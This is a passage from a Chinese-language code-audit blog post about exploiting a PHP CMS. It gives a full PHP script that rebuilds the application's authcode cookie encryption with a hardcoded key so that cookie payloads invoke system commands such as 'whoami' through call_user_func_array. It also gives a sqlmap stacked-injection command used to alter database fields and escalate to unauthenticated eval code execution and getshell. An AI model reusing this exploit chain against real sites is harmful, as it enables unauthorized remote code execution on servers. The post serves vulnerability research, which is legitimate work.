 所以我们可以构造 exp 如下,exp 中加密需要用到的 key 可以通过上面的前台 SQL 注入读取到 ```php <?php function authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) { $ckey_length = 4; $key = md5($key); $keya = md5(substr($key, 0, 16)); $keyb = md5(substr($key, 16, 16)); $keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length) : substr(md5(microtime()), -$ckey_length)) : ''; $cryptkey = $keya . md5($keya . $keyc); $key_length = strlen($cryptkey); $string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('0d', $expiry ? $expiry + time() : 0) . substr(md5($string . $keyb), 0, 16) . $string; $string_length = strlen($string); $result = ''; $box = range(0, 255); $rndkey = array(); for ($i = 0; $i <= 255; $i++) { $rndkey[$i] = ord($cryptkey[$i % $key_length]); } for ($j = $i = 0; $i < 256; $i++) { $j = ($j + $box[$i] + $rndkey[$i]) % 256; $tmp = $box[$i]; $box[$i] = $box[$j]; $box[$j] = $tmp; } for ($a = $j = $i = 0; $i < $string_length; $i++) { $a = ($a + 1) % 256; $j = ($j + $box[$a]) % 256; $tmp = $box[$a]; $box[$a] = $box[$j]; $box[$j] = $tmp; $result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256])); } if ($operation == 'DECODE') { if ((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26) . $keyb), 0, 16)) { return substr($result, 26); } else { return ''; } } else { return $keyc . str_replace('=', '', base64_encode($result)); } } setcookie('test', authcode('{"name":"system","param":["ls","123456"]}', '', 'zMY0khLKVILeoJMirXxTo4thJuy4T5UnMiIbMTuw'), time() + 3600, '/'); ?> ``` 访问后,加密的payload会回显在`Cookie`中  然后通过`remoteFun`方法触发`call_user_func_array`函数代码执行  当然,加密部分也不用那么麻烦,因为`setcookie`回显时只是加了一层`URL编码`处理,所以加密 payload 脚本也可以写成 ```php <?php function authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) { $ckey_length = 4; $key = md5($key); $keya = md5(substr($key, 0, 16)); $keyb = md5(substr($key, 16, 16)); $keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length) : substr(md5(microtime()), -$ckey_length)) : ''; $cryptkey = $keya . md5($keya . $keyc); $key_length = strlen($cryptkey); $string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('0d', $expiry ? $expiry + time() : 0) . substr(md5($string . $keyb), 0, 16) . $string; $string_length = strlen($string); $result = ''; $box = range(0, 255); $rndkey = array(); for ($i = 0; $i <= 255; $i++) { $rndkey[$i] = ord($cryptkey[$i % $key_length]); } for ($j = $i = 0; $i < 256; $i++) { $j = ($j + $box[$i] + $rndkey[$i]) % 256; $tmp = $box[$i]; $box[$i] = $box[$j]; $box[$j] = $tmp; } for ($a = $j = $i = 0; $i < $string_length; $i++) { $a = ($a + 1) % 256; $j = ($j + $box[$a]) % 256; $tmp = $box[$a]; $box[$a] = $box[$j]; $box[$j] = $tmp; $result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256])); } if ($operation == 'DECODE') { if ((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26) . $keyb), 0, 16)) { return substr($result, 26); } else { return ''; } } else { return $keyc . str_replace('=', '', base64_encode($result)); } } $a = authcode('{"name":"system","param":["whoami","123456"]}', '', 'zMY0khLKVILeoJMirXxTo4thJuy4T5UnMiIbMTuw'); echo urlencode($a); ?> ```  0x6后台两处代码执行扩大到前台代码执行 -------------------- 前面我们已经知道后台两处代码执行依赖于管理员权限进入后台后,借助路由发起 POST 请求修改数据库的`encrypt`和`defined_encrypt`字段,那如果有办法可以不通过管理员权限就能修改数据库字段,不就可以升级成前台的代码执行啦?念头一闪,我们继续回到前台 SQL 点。  测试存在 **堆叠注入** !堆叠注入可以干什么?可以对数据库执行增删改操作呀~ 用 sqlmap 指定堆叠注入,然后获取 sql-shell 执行 SQL语句 ```php python3 sqlmap.py -r 1.txt --dbms=mysql -p "id" --technique=S --sql-shell ``` 然后修改数据库字段  这里因为堆叠注入是不回显的,所以返回 NULL,其实已经执行了修改操作,我们可以去后台数据库验证一下  选择继承了父类`Common`的`init()`方法的路由进行测试  可以看到执行了`phpinfo();`,最终成功配合 SQL 将后台代码执行扩大到前台代码执行,最后所有继承了`Common`类的初始化方法的php文件其路由方法访问都能触发`eval`函数导致代码执行 getshell 0x7总结 ----- 代码审计其实是一项挺耗费心神的工作,但是只要有足够的耐心和坚持,在 getshell 的那一刻还是有很强烈的满足感的,继续加油吧~
发表于 2022-02-14 09:28:23
阅读 ( 13448 )
分类:
代码审计
14 推荐
收藏
4 条评论
居居
2022-02-15 23:51
